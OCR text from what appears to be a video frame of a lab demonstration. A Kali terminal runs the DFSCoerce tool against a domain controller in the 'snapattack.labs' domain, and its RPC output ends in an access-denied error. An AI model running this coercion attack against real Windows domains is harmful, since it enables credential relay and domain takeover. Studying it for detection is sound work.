 Windows
Linux
Activities
Terminal
Jun 24 14:21
SNAPATTACK
root@Attacker2: /home/kali/DFSCoerce
Terminal
root@Attacke...
root@Attacke...
root@Attacke...
root@Attacker2:/home/kali/DFSCoerce# python3 dfscoerce.py -u pgustavo -d snapattack.labs
-dc-ip 192.168.2.4 192.168.2.7 192.168.2.4
Password:
[-] Connecting to ncacn_np:192.168.2.4[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: '192.168.2.7\x00'
RootShare: 'test\x00'
ApiFlags: 1
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
root@Attacker2:/home/kali/DFSCoerce#
01:24 / 01:48